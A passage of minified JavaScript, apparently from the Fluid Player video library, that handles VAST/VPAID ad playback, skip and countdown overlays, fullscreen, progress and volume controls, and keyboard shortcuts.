t=this;1!=t.isTimer&&(t.isTimer=!t.isTimer,t.timer=setInterval(function(){var e=Math.floor(t.getCurrentTime());t.adKeytimePlay(e)},800))},scheduleTask:function(e){var t=this;t.timerPool.hasOwnProperty(e.time)||(t.timerPool[e.time]={linear:[],nonLinear:[],closeStaticAd:[]}),e.hasOwnProperty("playRoll")&&"linear"===t.adList[e.adListId].adType?t.timerPool[e.time].linear.push(e):e.hasOwnProperty("playRoll")&&"nonLinear"===t.adList[e.adListId].adType?t.timerPool[e.time].nonLinear.push(e):e.hasOwnProperty("closeStaticAd")&&t.timerPool[e.time].closeStaticAd.push(e)},deleteVastAdElements:function(){var e=this;e.removeClickthrough(),e.removeSkipButton(),e.removeAdCountdown(),e.removeAdPlayingText(),e.removeCTAButton(),e.vastLogoBehaviour(!1)},switchToMainVideo:function(){var e=this;e.debugMessage("starting main video");var t=document.getElementById(e.videoPlayerId);t.src=e.originalSrc,e.initialiseStreamers();var i=void 0!==t.mainVideoCurrentTime?t.mainVideoCurrentTime:0;if(t.hasOwnProperty("currentTime")&&(t.currentTime=i),e.displayOptions.layoutControls.loop&&(t.loop=!0),e.setCurrentTimeAndPlay(i,e.autoplayAfterAd),e.isCurrentlyPlayingAd=!1,e.deleteVastAdElements(),e.adFinished=!0,e.displayOptions.vastOptions.vastAdvanced.vastVideoEndedCallback(),e.vastOptions=null,e.setBuffering(),null!==document.getElementById(e.videoPlayerId+"_fluid_controls_progress_container"))for(var n=e.displayOptions.layoutControls.primaryColor?e.displayOptions.layoutControls.primaryColor:"white",o=t.parentNode.getElementsByClassName("fluid_controls_currentprogress"),a=0;a<o.length;a++)o[a].style.backgroundColor=n;t.removeEventListener("ended",e.onVastAdEnded),e.displayOptions.vastOptions.showProgressbarMarkers&&e.showAdMarkers(),e.hasTitle()&&(document.getElementById(e.videoPlayerId+"_title").style.display="inline")},vastLogoBehaviour:function(e){if(!this.displayOptions.layoutControls.logo.showOverAds){var t=document.getElementById(this.videoPlayerId+"_logo"),i=document.getElementById(this.videoPlayerId+"_logo_image");if(!t||!i)return;var n=e?"none":"inline";t.style.display=n}},getNextAdPod:function(){var e=null;0<this.temporaryAdPods.length&&(e=this.temporaryAdPods.shift().id);return e},onVpaidEnded:function(e){e&&e.stopImmediatePropagation();var t=document.getElementById(this.videoPlayerId+"_fluid_vpaid_slot");this.vpaidAdUnit=null,clearInterval(this.getVPAIDAdInterval),t.remove(),this.checkForNextAd()},onVastAdEnded:function(e){e&&e.stopImmediatePropagation();var t=fluidPlayerClass.getInstanceById(this.id);t.deleteVastAdElements(),t.checkForNextAd()},checkForNextAd:function(){var e=this,t=document.getElementById(e.videoPlayerId),i=e.getNextAdPod();null===i?(e.switchToMainVideo(),e.vastOptions=null,e.adFinished=!0):(t.removeEventListener("ended",e.onVastAdEnded),e.isCurrentlyPlayingAd=!1,e.vastOptions=null,e.adFinished=!0,e.renderLinearAd(i,!1))},onMainVideoEnded:function(e){var t=fluidPlayerClass.getInstanceById(this.id);if(e&&!t.isCurrentlyPlayingAd&&e.stopImmediatePropagation(),t.debugMessage("onMainVideoEnded is called"),!(t.isCurrentlyPlayingAd&&t.autoplayAfterAd||(Math.floor(t.getCurrentTime())>=Math.floor(t.mainVideoDuration)&&(t.adKeytimePlay(Math.floor(t.mainVideoDuration)),clearInterval(t.timer)),!0!==t.displayOptions.layoutControls.loop))){var i=fluidPlayerClass.getInstanceIdByWrapperId(this.getAttribute("id"));fluidPlayerClass.getInstanceById(i);t.switchToMainVideo(),t.playPauseToggle(this)}},getCurrentTime:function(){return this.isCurrentlyPlayingAd?this.mainVideoCurrentTime:document.getElementById(this.videoPlayerId).currentTime},addSkipButton:function(){var e=document.getElementById(this.videoPlayerId),t=document.createElement("div");t.id="skip_button_"+this.videoPlayerId,t.className="skip_button skip_button_disabled",t.innerHTML=this.displayOptions.vastOptions.skipButtonCaption.replace("[seconds]",this.vastOptions.skipoffset),document.getElementById("fluid_video_wrapper_"+this.videoPlayerId).appendChild(t),e.addEventListener("timeupdate",this.decreaseSkipOffset,!1)},addAdCountdown:function(){var e=document.getElementById(this.videoPlayerId),t=document.getElementById("fluid_video_wrapper_"+this.videoPlayerId),i=document.createElement("div"),n=this.pad(parseInt(this.currentVideoDuration/60))+":"+this.pad(parseInt(this.currentVideoDuration%60)),o=parseInt(n);i.id="ad_countdown"+this.videoPlayerId,i.className="ad_countdown",i.innerHTML="<span class='ad_timer_prefix'>Ad - </span>"+o,t.appendChild(i),e.addEventListener("timeupdate",this.decreaseAdCountdown,!1),t.addEventListener("mouseover",function(){i.style.display="none"},!1)},decreaseAdCountdown:function(){var e=fluidPlayerClass.getInstanceById(this.id),t=parseInt(e.currentVideoDuration)-parseInt(this.currentTime),i=document.getElementById("ad_countdown"+e.videoPlayerId);i?i.innerHTML="<span class='ad_timer_prefix'>Ad - </span> "+e.pad(parseInt(t/60))+":"+e.pad(parseInt(t%60)):this.removeEventListener("timeupdate",e.decreaseAdCountdown)},removeAdCountdown:function(){var e=document.getElementById("ad_countdown"+this.videoPlayerId);e&&e.parentElement.removeChild(e)},toggleAdCountdown:function(e){var t=document.getElementById("ad_countdown"+this.videoPlayerId);t&&(t.style.display=e?"inline-block":"none")},addAdPlayingText:function(e){var t=document.createElement("div");t.id=this.videoPlayerId+"_fluid_ad_playing",this.displayOptions.layoutControls.primaryColor&&(t.style.backgroundColor=this.displayOptions.layoutControls.primaryColor,t.style.opacity=1),t.className="fluid_ad_playing",t.innerText=e,document.getElementById("fluid_video_wrapper_"+this.videoPlayerId).appendChild(t)},positionTextElements:function(e){var t=this,i=["top left","top right","bottom left","bottom right"],n=document.getElementById("skip_button_"+t.videoPlayerId),o=document.getElementById(t.videoPlayerId+"_fluid_ad_playing"),a=document.getElementById(t.videoPlayerId+"_fluid_cta"),r=0,l=0,s=!1,d=0,u=[],c={top:{left:{h:34,v:34},right:{h:0,v:34}},bottom:{left:{h:34,v:50},right:{h:0,v:50}}};null!==n&&(d=n.offsetHeight+8,document.getElementById("fluid_video_wrapper_"+t.videoPlayerId).classList.contains("mobile")&&(c.bottom.left.v=75,c.bottom.right.v=75));if(null!==a){var p=t.displayOptions.vastOptions.adCTATextPosition.toLowerCase();-1==i.indexOf(p)&&(console.log('[FP Error] Invalid position for CTAText. Reverting to "bottom right"'),p="bottom right"),s="bottom"==(u=p.split(" "))[0],a.style[u[0]]=c[u[0]][u[1]].v+"px",a.style[u[1]]=c[u[0]][u[1]].h+"px",s&&"right"==u[1]&&(a.style[u[0]]=c[u[0]][u[1]].v+d+"px"),r=a.offsetHeight+8+"px"}if(null!==o){var y=null!==e.adTextPosition?e.adTextPosition.toLowerCase():this.displayOptions.vastOptions.adTextPosition.toLowerCase();-1==i.indexOf(y)&&(console.log('[FP Error] Invalid position for adText. Reverting to "top left"'),y="top left");var m=y.split(" ");o.style[m[0]]=c[m[0]][m[1]].v+"px",o.style[m[1]]=c[m[0]][m[1]].h+"px",l=o.offsetHeight+8+"px"}0<r&&0<l&&p==y&&(s?"right"==u[1]?o.style.bottom=c[m[0]][m[1]].v+d+r+"px":o.style.bottom=c[m[0]][m[1]].v+r+"px":a.style.top=c[u[0]][u[1]].v+l+"px")},removeAdPlayingText:function(){var e=document.getElementById(this.videoPlayerId+"_fluid_ad_playing");e&&e.parentElement.removeChild(e)},addCTAButton:function(e){var t=this;if(e){var i=document.getElementById(this.videoPlayerId),n=document.createElement("div");n.id=this.videoPlayerId+"_fluid_cta",n.className="fluid_ad_cta";var o=document.createElement("span");o.innerHTML=this.displayOptions.vastOptions.adCTAText+'<br/><span class="add_icon_clickthrough">'+e+"</span>",n.addEventListener("click",function(){return i.paused||i.pause(),window.open(t.vastOptions.clickthroughUrl,"_blank").focus(),!0},!1),n.appendChild(o),document.getElementById("fluid_video_wrapper_"+this.videoPlayerId).appendChild(n)}},removeCTAButton:function(){var e=document.getElementById(this.videoPlayerId+"_fluid_cta");e&&e.parentElement.removeChild(e)},decreaseSkipOffset:function(){var e=this,t=fluidPlayerClass.getInstanceById(e.id),i=t.vastOptions.skipoffset-Math.floor(e.currentTime),n=document.getElementById("skip_button_"+t.videoPlayerId);n?1<=i?n.innerHTML=t.displayOptions.vastOptions.skipButtonCaption.replace("[seconds]",i):(n.innerHTML='<a href="javascript:;" id="skipHref_'+t.videoPlayerId+'" onclick="fluidPlayerClass.getInstanceById(\''+t.videoPlayerId+"').pressSkipButton(); return false;\">"+t.displayOptions.vastOptions.skipButtonClickCaption+"</a>",n.className=n.className.replace(/\bskip_button_disabled\b/,""),e.removeEventListener("timeupdate",t.decreaseSkipOffset)):(i=0,e.removeEventListener("timeupdate",e.decreaseSkipOffset))},pressSkipButton:function(){this.removeSkipButton(),this.removeAdPlayingText(),this.removeCTAButton();var e=fluidPlayerClass.getInstanceById(this.videoPlayerId);if(e.vastOptions.vpaid)e.skipVpaidAd();else{this.displayOptions.vastOptions.vastAdvanced.vastVideoSkippedCallback();var t=document.createEvent("Event");t.initEvent("ended",!1,!0),document.getElementById(this.videoPlayerId).dispatchEvent(t)}},removeSkipButton:function(){var e=document.getElementById("skip_button_"+this.videoPlayerId);e&&e.parentElement.removeChild(e)},addClickthroughLayer:function(){var e=this,t=document.getElementById(e.videoPlayerId),i=document.getElementById("fluid_video_wrapper_"+e.videoPlayerId),n=document.createElement("div");n.className="vast_clickthrough_layer",n.id="vast_clickthrough_layer_"+e.videoPlayerId,n.setAttribute("style","position: absolute; cursor: pointer; top: 0; left: 0; width: "+t.offsetWidth+"px; height: "+t.offsetHeight+"px;"),i.appendChild(n);function o(){window.open(e.vastOptions.clickthroughUrl),void 0!==e.vastOptions.clicktracking&&e.callUris(e.vastOptions.clicktracking)}var a=document.getElementById("vast_clickthrough_layer_"+e.videoPlayerId),r="iPhone"===e.mobileInfo.device&&!1!==e.mobileInfo.userOsMajor&&e.mobileInfo.userOsMajor<=9;a.onclick=function(){t.paused?r&&!e.suppressClickthrough?(o(),e.suppressClickthrough=!0):t.play():(o(),t.pause())}},removeClickthrough:function(){var e=document.getElementById("vast_clickthrough_layer_"+this.videoPlayerId);e&&e.parentNode.removeChild(e)},getCurrentSrc:function(){var e=document.getElementById(this.videoPlayerId).getElementsByTagName("source");return e.length?e[0].getAttribute("src"):null},getCurrentSrcType:function(){var e=document.getElementById(this.videoPlayerId).getElementsByTagName("source");if(e.length)for(var t=0;t<e.length;t++)if(e[t].getAttribute("src")==this.originalSrc)return e[t].getAttribute("type");return null},convertTimeStringToSeconds:function(e){if(e&&e.match(/^(\d){2}(:[0-5][0-9]){2}(.(\d){1,3})?$/)){var t=e.split(":");return 3600*parseInt(t[0],10)+60*parseInt(t[1],10)+parseInt(t[2],10)}return!1},onRecentWaiting:function(){var e=fluidPlayerClass.getInstanceById(this.id);e.recentWaiting=!0,setTimeout(function(){e.recentWaiting=!1},1e3)},onFluidPlayerPause:function(){var t=this;setTimeout(function(){if(!fluidPlayerClass.getInstanceById(t.id).recentWaiting){var e=document.createEvent("CustomEvent");e.initEvent("fluidplayerpause",!1,!0),t.dispatchEvent(e)}},100)},checkShouldDisplayVolumeBar:function(){return"iOS"!==fluidPlayerClass.getMobileOs().userOs},generateCustomControlTags:function(){return'<div class="fluid_controls_left">   <div id="'+this.videoPlayerId+'_fluid_control_playpause" class="fluid_button fluid_button_play fluid_control_playpause"></div></div><div id="'+this.videoPlayerId+'_fluid_controls_progress_container" class="fluid_controls_progress_container fluid_slider">   <div class="fluid_controls_progress">      <div id="'+this.videoPlayerId+'_vast_control_currentprogress" class="fluid_controls_currentprogress">          <div id="'+this.videoPlayerId+'_vast_control_currentpos" class="fluid_controls_currentpos"></div>      </div>   </div>   <div id="'+this.videoPlayerId+'_buffered_amount" class="fluid_controls_buffered"></div>   <div id="'+this.videoPlayerId+'_ad_markers_holder" class="fluid_controls_ad_markers_holder"></div></div><div class="fluid_controls_right">   <div id="'+this.videoPlayerId+'_fluid_control_fullscreen" class="fluid_button fluid_control_fullscreen fluid_button_fullscreen"></div>   <div id="'+this.videoPlayerId+'_fluid_control_theatre" class="fluid_button fluid_control_theatre fluid_button_theatre"></div>   <div id="'+this.videoPlayerId+'_fluid_control_cardboard" class="fluid_button fluid_control_cardboard fluid_button_cardboard"></div>   <div id="'+this.videoPlayerId+'_fluid_control_subtitles" class="fluid_button fluid_button_subtitles"></div>   <div id="'+this.videoPlayerId+'_fluid_control_video_source" class="fluid_button fluid_button_video_source"></div>   <div id="'+this.videoPlayerId+'_fluid_control_playback_rate" class="fluid_button fluid_button_playback_rate"></div>   <div id="'+this.videoPlayerId+'_fluid_control_download" class="fluid_button fluid_button_download"></div>   <div id="'+this.videoPlayerId+'_fluid_control_volume_container" class="fluid_control_volume_container fluid_slider">       <div id="'+this.videoPlayerId+'_fluid_control_volume" class="fluid_control_volume">           <div id="'+this.videoPlayerId+'_fluid_control_currentvolume" class="fluid_control_currentvolume">               <div id="'+this.videoPlayerId+'_fluid_control_volume_currentpos" class="fluid_control_volume_currentpos"></div>           </div>       </div>   </div>   <div id="'+this.videoPlayerId+'_fluid_control_mute" class="fluid_button fluid_button_volume fluid_control_mute"></div>   <div id="'+this.videoPlayerId+'_fluid_control_duration" class="fluid_control_duration fluid_fluid_control_duration">00:00 / 00:00</div></div>'},controlPlayPauseToggle:function(e){var t=fluidPlayerClass.getInstanceById(e),i=(r=document.getElementById(t.videoPlayerId)).parentNode.getElementsByClassName("fluid_control_playpause"),n=document.getElementById(e+"context_option_play"),o=r.parentNode.getElementsByClassName("fluid_controls_container"),a=document.getElementById(t.videoPlayerId+"_logo"),r=document.getElementById(t.videoPlayerId);if(document.getElementById(e+"_fluid_initial_play")&&(document.getElementById(e+"_fluid_initial_play").style.display="none",document.getElementById(e+"_fluid_initial_play_button").style.opacity="1"),r.paused){for(l=0;l<i.length;l++)i[l].className=i[l].className.replace(/\bfluid_button_pause\b/g,"fluid_button_play");for(l=0;l<o.length;l++)o[l].classList.add("initial_controls_show");this.isCurrentlyPlayingAd&&t.displayOptions.vastOptions.showPlayButton&&(document.getElementById(e+"_fluid_initial_play").style.display="block",document.getElementById(e+"_fluid_initial_play_button").style.opacity="1"),a&&a.classList.add("initial_controls_show"),null!==n&&(n.innerHTML=this.displayOptions.captions.play)}else{for(var l=0;l<i.length;l++)i[l].className=i[l].className.replace(/\bfluid_button_play\b/g,"fluid_button_pause");for(var l=0;l<o.length;l++)o[l].classList.remove("initial_controls_show");a&&a.classList.remove("initial_controls_show"),null!==n&&(n.innerHTML=this.displayOptions.captions.pause)}},playPauseAnimationToggle:function(e){if(!this.isCurrentlyPlayingAd&&this.displayOptions.layoutControls.playPauseAnimation&&!this.isSwitchingSource){videoPlayerId=this.videoPlayerId,e?(document.getElementById(videoPlayerId+"_fluid_state_button").classList.remove("fluid_initial_pause_button"),document.getElementById(videoPlayerId+"_fluid_state_button").classList.add("fluid_initial_play_button")):(document.getElementById(videoPlayerId+"_fluid_state_button").classList.remove("fluid_initial_play_button"),document.getElementById(videoPlayerId+"_fluid_state_button").classList.add("fluid_initial_pause_button")),document.getElementById(videoPlayerId+"_fluid_initial_play").classList.add("transform-active");var t=videoPlayerId;setTimeout(function(){document.getElementById(t+"_fluid_initial_play").classList.remove("transform-active")},800)}},contolProgressbarUpdate:function(e){for(var t=fluidPlayerClass.getInstanceById(e),i=document.getElementById(e),n=i.parentNode.getElementsByClassName("fluid_controls_currentprogress"),o=0;o<n.length;o++)n[o].style.width=i.currentTime/t.currentVideoDuration*100+"%"},formatTime:function(e){var t=new Date(1e3*e),i=this.pad(t.getUTCHours()),n=this.pad(t.getUTCMinutes()),o=this.pad(t.getSeconds());if(1<=i)var a=i+":"+n+":"+o;else a=n+":"+o;return a},contolDurationUpdate:function(e){for(var t=fluidPlayerClass.getInstanceById(e),i=document.getElementById(e),n=t.formatTime(i.currentTime)+" / "+t.formatTime(t.currentVideoDuration),o=i.parentNode.getElementsByClassName("fluid_control_duration"),a=0;a<o.length;a++)o[a].innerHTML=n},pad:function(e){return e<10?"0"+e:e},contolVolumebarUpdate:function(e){var t=fluidPlayerClass.getInstanceById(e),i=document.getElementById(e),n=document.getElementById(e+"_fluid_control_currentvolume"),o=document.getElementById(e+"_fluid_control_volume_currentpos"),a=document.getElementById(e+"_fluid_control_volume").clientWidth,r=o.clientWidth,l=i.parentNode.getElementsByClassName("fluid_control_mute"),s=document.getElementById(e+"context_option_mute");if(i.volume&&(t.latestVolume=i.volume,t.fluidStorage.fluidMute=!1),i.volume&&!i.muted){for(var d=0;d<l.length;d++)l[d].className=l[d].className.replace(/\bfluid_button_mute\b/g,"fluid_button_volume");null!==s&&(s.innerHTML=this.displayOptions.captions.mute)}else{for(d=0;d<l.length;d++)l[d].className=l[d].className.replace(/\bfluid_button_volume\b/g,"fluid_button_mute");null!==s&&(s.innerHTML=this.displayOptions.captions.unmute)}n.style.width=i.volume*a+"px",o.style.left=i.volume*a-r/2+"px"},muteToggle:function(e){var t=fluidPlayerClass.getInstanceById(e),i=document.getElementById(e);i.volume&&!i.muted?(i.volume=0,i.muted=!0):(i.volume=t.latestVolume,i.muted=!1),this.fluidStorage.fluidVolume=t.latestVolume,this.fluidStorage.fluidMute=i.muted},checkFullscreenSupport:function(e){var t=document.getElementById(e),i=document.getElementById(this.videoPlayerId);return t.mozRequestFullScreen?{goFullscreen:"mozRequestFullScreen",exitFullscreen:"mozCancelFullScreen",isFullscreen:"mozFullScreenElement"}:t.webkitRequestFullscreen?{goFullscreen:"webkitRequestFullscreen",exitFullscreen:"webkitExitFullscreen",isFullscreen:"webkitFullscreenElement"}:t.msRequestFullscreen?{goFullscreen:"msRequestFullscreen",exitFullscreen:"msExitFullscreen",isFullscreen:"msFullscreenElement"}:t.requestFullscreen?{goFullscreen:"requestFullscreen",exitFullscreen:"exitFullscreen",isFullscreen:"fullscreenElement"}:!!i.webkitSupportsFullscreen&&{goFullscreen:"webkitEnterFullscreen",exitFullscreen:"webkitExitFullscreen",isFullscreen:"webkitDisplayingFullscreen"}},fullscreenOff:function(e,t){for(var i=0;i<e.length;i++)e[i].className=e[i].className.replace(/\bfluid_button_fullscreen_exit\b/g,"fluid_button_fullscreen");null!==t&&(t.innerHTML="Fullscreen"),this.fullscreenMode=!1},fullscreenOn:function(e,t){for(var i=0;i<e.length;i++)e[i].className=e[i].className.replace(/\bfluid_button_fullscreen\b/g,"fluid_button_fullscreen_exit");null!==t&&(t.innerHTML=this.displayOptions.captions.exitFullscreen),this.fullscreenMode=!0},fullscreenToggle:function(){fluidPlayerClass.activeVideoPlayerId=this.videoPlayerId;var e=document.getElementById(this.videoPlayerId),t=document.getElementById("fluid_video_wrapper_"+this.videoPlayerId),i=this.checkFullscreenSupport("fluid_video_wrapper_"+this.videoPlayerId),n=e.parentNode.getElementsByClassName("fluid_control_fullscreen"),o=document.getElementById(this.videoPlayerId+"context_option_fullscreen");if(this.theatreMode&&this.theatreToggle(),i)switch(i.goFullscreen){case"webkitEnterFullscreen":e[i.isFullscreen]||(functionNameToExecute="videoPlayerTag."+i.goFullscreen+"();",this.fullscreenOn(n,o),new Function("videoPlayerTag",functionNameToExecute)(e));break;default:null===document[i.isFullscreen]?(functionNameToExecute="videoPlayerTag."+i.goFullscreen+"();",this.fullscreenOn(n,o)):(functionNameToExecute="document."+i.exitFullscreen+"();",this.fullscreenOff(n,o)),new Function("videoPlayerTag",functionNameToExecute)(t)}else-1!==t.className.search(/\bpseudo_fullscreen\b/g)?(t.className=t.className.replace(/\bpseudo_fullscreen\b/g,""),this.fullscreenOff(n,o)):(t.className+=" pseudo_fullscreen",this.fullscreenOn(n,o));this.resizeVpaidAuto()},findClosestParent:function(e,t){var i,n;if(["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"].some(function(e){return"function"==typeof document.body[e]&&(i=e,!0)}),e[i](t))return e;for(;e;){if((n=e.parentElement)&&n[i](t))return n;e=n}return null},getTranslateX:function(e){var t=null;try{var i=e.style.transform.match(/translate3d\((-?\d+px,\s?){2}-?\d+px\)/);i&&i.length&&(t=i[0].replace("translate3d(","").replace(")","").replace(/\s/g,"").replace(/px/g,"").split(","))}catch(e){t=null}return t&&3===t.length?parseInt(t[0]):0},getEventOffsetX:function(e,t){for(var i=0,n=0;t&&!isNaN(t.offsetLeft);)n=fluidPlayerClass.getTranslateX(t),"BODY"===t.tagName?i+=t.offsetLeft+t.clientLeft+n-(t.scrollLeft||document.documentElement.scrollLeft):i+=t.offsetLeft+t.clientLeft+n-t.scrollLeft,t=t.offsetParent;return(void 0!==e.touches&&void 0!==e.touches[0]?e.touches[0].clientX:e.clientX)-i},getEventOffsetY:function(e,t){var i=1,n=fluidPlayerClass.findClosestParent(t,'div[id^="fluid_video_wrapper_"]');if(n){var o=n.id.replace("fluid_video_wrapper_",""),a=fluidPlayerClass.checkFullscreenSupport("fluid_video_wrapper_"+o);a&&document[a.isFullscreen]&&(i=0)}for(var r=0;t&&!isNaN(t.offsetTop);)"BODY"===t.tagName?r+=t.offsetTop-(t.scrollTop||document.documentElement.scrollTop)*i:r+=t.offsetTop-t.scrollTop*i,t=t.offsetParent;return e.clientY-r},onProgressbarMouseDown:function(i,e){var n,o=fluidPlayerClass.getInstanceById(i);if(o.displayOptions.layoutControls.playPauseAnimation=!1,n=o.displayOptions.layoutControls.showCardBoardView?fluidPlayerClass.getEventOffsetX(e,e.srcElement.parentNode):fluidPlayerClass.getEventOffsetX(e,document.getElementById(i+"_fluid_controls_progress_container")),!o.isCurrentlyPlayingAd){o.fluidPseudoPause=!0;var a=document.getElementById(i),r=a.paused;r||a.pause(),document.addEventListener("mouseup",d),document.addEventListener("touchend",d),document.addEventListener("mousemove",s),document.addEventListener("touchmove",s)}function l(e,t){var i=document.getElementById(e+"_fluid_controls_progress_container").clientWidth;i&&(a.currentTime=o.currentVideoDuration*t/i)}function s(e){var t=fluidPlayerClass.getEventOffsetX(e,e.srcElement.parentNode);n=NaN,l(i,t),o.contolProgressbarUpdate(o.videoPlayerId),o.contolDurationUpdate(o.videoPlayerId)}function d(e){document.removeEventListener("mousemove",s),document.removeEventListener("touchmove",s),document.removeEventListener("mouseup",d),document.removeEventListener("touchend",d);var t=fluidPlayerClass.getEventOffsetX(e,e.srcElement.parentNode);isNaN(t)&&!isNaN(n)&&(t=n),isNaN(t)||l(i,t),r||o.play(),o.initialAnimationSet&&setTimeout(function(){o.displayOptions.layoutControls.playPauseAnimation=o.initialAnimationSet},200),o.fluidPseudoPause=!1}},onVolumebarMouseDown:function(i){function n(e,t){var i=document.getElementById(e),n=document.getElementById(e+"_fluid_control_volume_container").clientWidth,o=fluidPlayerClass.getInstanceById(e);if(n){var a=t/n;a<.05?(a=0,i.muted=!0):.95<a&&(a=1),i.muted&&0<a&&(i.muted=!1),o.setVolume(a)}}function o(e){var t=fluidPlayerClass.getEventOffsetX(e,document.getElementById(i+"_fluid_control_volume_container"));n(i,t)}function a(e){document.removeEventListener("mousemove",o),document.removeEventListener("touchmove",o),document.removeEventListener("mouseup",a),document.removeEventListener("touchend",a);var t=fluidPlayerClass.getEventOffsetX(e,document.getElementById(i+"_fluid_control_volume_container"));isNaN(t)||n(i,t)}document.addEventListener("mouseup",a),document.addEventListener("touchend",a),document.addEventListener("mousemove",o),document.addEventListener("touchmove",o)},setVastList:function(){function e(e){var t=!1;switch(e.roll){case"midRoll":void 0===e.timer&&(t=!0)}return t}var t,i,n=this,o={},a={preRoll:[],postRoll:[],midRoll:[],onPauseRoll:[]},r={id:null,roll:null,played:!1,vastLoaded:!1,error:!1,adText:null,adTextPosition:null},l=0;if(n.displayOptions.vastOptions.hasOwnProperty("adList"))for(var s in n.displayOptions.vastOptions.adList)if(adItem=n.displayOptions.vastOptions.adList[s],t=adItem,i=void 0,i=!1,t.vastTag||(n.announceLocalError(102,'"vastTag" property is missing from adList.'),i=!0),t.roll||(n.announceLocalError(102,'"roll" is missing from adList.'),i=!0),-1===n.availableRolls.indexOf(t.roll)&&(n.announceLocalError(102,"Only "+n.availableRolls.join(",")+" rolls are supported."),i=!0),t.size&&-1===n.supportedNonLinearAd.indexOf(t.size)&&(n.announceLocalError(102,"Only "+n.supportedNonLinearAd.join(",")+" size are supported."),i=!0),i)n.announceLocalError(102,"Wrong adList parameters.");else{var d="ID"+l;o[d]=Object.assign({},r),o[d]=Object.assign(o[d],n.displayOptions.vastOptions.adList[s]),"midRoll"==adItem.roll&&(o[d].error=e("midRoll",adItem)),o[d].id=d,l++}Object.keys(o).map(function(e){o[e].roll.toLowerCase()==="preRoll".toLowerCase()?a.preRoll.push(o[e]):o[e].roll.toLowerCase()==="midRoll".toLowerCase()?a.midRoll.push(o[e]):o[e].roll.toLowerCase()==="postRoll".toLowerCase()?a.postRoll.push(o[e]):o[e].roll.toLowerCase()==="onPauseRoll".toLowerCase()&&a.onPauseRoll.push(o[e])}),n.adGroupedByRolls=a,n.adList=o},findRoll:function(e){var t=[];if(t.length=0,e&&this.hasOwnProperty("adList")){for(var i in this.adList)this.adList[i].roll==e&&t.push(i);return t}},volumeChange:function(e,t){var i=document.getElementById(e).volume;"asc"==t?i+=.05:"desc"==t&&(i-=.05),i<.05?i=0:.95<i&&(i=1),this.setVolume(i)},currentTimeChange:function(e,t){var i=fluidPlayerClass.getInstanceById(e);if(!i.isCurrentlyPlayingAd){var n=document.getElementById(e);n.currentTime=i.getNewCurrentTimeValueByKeyCode(t,n.currentTime,n.duration)}},getNewCurrentTimeValueByKeyCode:function(e,t,i){var n=t;switch(e){case 37:n=(n-=5)<5?0:n;break;case 39:n=i-5<(n+=5)?i:n;break;case 35:n=i;break;case 36:n=0;break;case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:if(e<58&&47<e)n=i*(10*(e-48))/100}return n},handleMouseleave:function(e){var t=fluidPlayerClass.getInstanceIdByWrapperId(this.getAttribute("id")),i=fluidPlayerClass.getInstanceById(t);void 0!==e.clientX&&document.getElementById("fluid_video_wrapper_"+t).contains(document.elementFromPoint(e.clientX,e.clientY))||(i.hideControlBar.call(this),i.hideTitle.call(this))},handleMouseenterForKeyboard:function(){var i=fluidPlayerClass.getInstanceIdByWrapperId(this.getAttribute("id")),n=fluidPlayerClass.getInstanceById(i),o=document.getElementById(i);n.captureKey||(n.captureKey=function(e){e.stopPropagation();var t=e.keyCode;switch(t){case 70:n.fullscreenToggle(),e.preventDefault();break;case 13:case 32:n.playPauseToggle(o),e.preventDefault();break;case 77:n.muteToggle(i),e.preventDefault();break;case 38:n.volumeChange(i,"asc"),e.preventDefault();break;case 40:n.volumeChange(i,"desc"),e.preventDefault();break;case 37:case 39:case 35:case 36:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:n.currentTimeChange(i,t),e.preventDefault()}return!1},document.addEventListener("keydown",n.captureKey,!0))},keyboardControl:function(){var e=this;document.getElementById("fluid_video_wrapper_"+e.videoPlayerId).addEventListener("click",e.handleMouseenterForKeyboard,!1);var t=e.handleWindowClick.bind(e);e.destructors.push(function(){window.removeEventListener("click",t)}),window.addEventListener("click",t)},handleWindowClick:function(e){var t=this.videoPlayerId,i=fluidPlayerClass.getInstanceById(t),n=document.getElementById("fluid_video_wrapper_"+t);n?n.contains(e.target)||e.target.id==="skipHref_"+t||(document.removeEventListener("keydown",i.captureKey,!0),delete i.captureKey,i.theatreMode&&!i.theatreModeAdvanced&&i.theatreToggle()):console.warn("Dangling click event listener should be collected for unknown wrapper "+t+". Did you forget to call destroy on player instance?")},initialPlay:function(){var e=this,t=fluidPlayerClass.getInstanceById(e.id);if(e.addEventListener("playing",function(){t.toggleLoader(!1)}),e.addEventListener("timeupdate",function(){t.toggleLoader(!1)}),e.addEventListener("waiting",function(){t.toggleLoader(!0)}),!t.displayOptions.layoutControls.playButtonShowing){document.getElementById(t.videoPlayerId+"_fluid_controls_container").classList.remove("initial_controls_show");var i=document.getElementById(t.videoPlayerId+"_logo");i&&i.classList.remove("initial_controls_show")}t.firstPlayLaunched||(t.playPauseToggle(e),e.removeEventListener("play",t.initialPlay))},playPauseToggle:function(e){var t=fluidPlayerClass.getInstanceById(e.id),i=!t.firstPlayLaunched,n=t.findRoll("preRoll");if(i&&0!=n.length){var o=fluidPlayerClass.getBrowserVersion();t.isCurrentlyPlayingAd=!0,("Safari"==o.browserName||!1!==t.mobileInfo.userOs&&"Android"==t.mobileInfo.userOs&&"Google Chrome"==o.browserName)&&(e.src=fluidPlayerScriptLocation+"blank.mp4",e.play(),this.playPauseAnimationToggle(!0)),t.firstPlayLaunched=!0,t.prepareVast("preRoll"),t.preRollAdPodsLength=n.length}else i&&0==n.length&&(t.firstPlayLaunched=!0,t.displayOptions.vastOptions.vastAdvanced.noVastVideoCallback()),e.paused?(t.isCurrentlyPlayingAd&&null!==t.vastOptions&&t.vastOptions.vpaid?t.resumeVpaidAd():t.dashPlayer?t.dashPlayer.play():e.play(),this.playPauseAnimationToggle(!0)):i||(t.isCurrentlyPlayingAd&&null!==t.vastOptions&&t.vastOptions.vpaid?t.pauseVpaidAd():e.pause(),this.playPauseAnimationToggle(!1)),t.toggleOnPauseAd();function a(){t.prepareVast("onPauseRoll"),t.prepareVast("postRoll"),t.prepareVast("midRoll")}if(i){var r=document.getElementById(t.videoPlayerId+"_fluid_pseudo_poster");r&&r.parentNode.removeChild(r),0<t.mainVideoDuration?a():e.addEventListener("mainVideoDurationSet",a)}t.adTimer();var l=document.getElementById(t.videoPlayerId+"_fluid_html_on_pause");l&&!t.isCurrentlyPlayingAd&&(e.paused?l.style.display="flex":l.style.display="none")},setCustomControls:function(){var 